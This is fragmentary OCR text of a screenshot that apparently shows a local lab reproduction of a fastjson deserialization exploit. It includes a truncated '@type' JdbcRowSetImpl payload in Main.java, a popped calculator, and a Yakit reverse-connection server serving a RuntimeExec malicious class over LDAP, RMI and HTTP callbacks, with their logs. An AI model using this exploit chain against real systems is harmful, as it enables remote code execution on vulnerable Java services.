 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) fastjson - Main.java
fastjson src main java org example Main
Main
项目
项目
Main.java
JdbcRowSetImpl.class
pom.xml (fastjson)
Student.j
fastjson E:\Download\JavaThings-master(1)\Java
.idea
src
main
java
org.example
Main
Student
StudentUnserlize
resources
test
target
classes
org
example
Main
Student
StudentUnserlize
generated-sources
.gitignore
pom.xml
外部库
临时文件和控制台
1 package org.example;
1 1
2
3 import com.alibaba.fastjson.JSON;
4
5 public class Main {
6 public static void main(String[] args
7 String s = "{\"@type\":\"com.sun.
8 JSON.parseObject(s);
9 }
10 }
Maven
端点
数据库
Smali
Run: Main
Caused by: java.sql.SQLException Create breakpoint : JdbcR
计算器
标准
0
MC MR M+ M− MS M
% CE C
10
aaa-本地模式
CPU 7%
127.0.0.1 46675
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner
首页 History Web Fuzzer 反连服务器
反连服务器-[1]
JavaPayload 配置
显示代码 生 成
使用利用链
* 恶意类 RuntimeExec
* 混淆
* 双字节字符
反连...
使用协议端口复用技术，同时在一个端口同时实现 HTTP / ...
Payload 配置: 关闭反连
HTTP反连地址 http://127.0.0.1:8085/cNZJYuNO.class
RMI反连地址 rmi://127.0.0.1:8085/cNZJYuNO
LDAP反连地址 ldap://127.0.0.1:8085/cNZJYuNO
返回结果 Total 2
只看 Token 类型 清 空
反连类型 连接来源 TOKEN 响应
HTTP 127.0.0.1:21647 /cNZJYuNO.class /cNZJYuNO.cl
LDAP 127.0.0.1:21646 cNZJYuNO codebase:
http://127.0.0.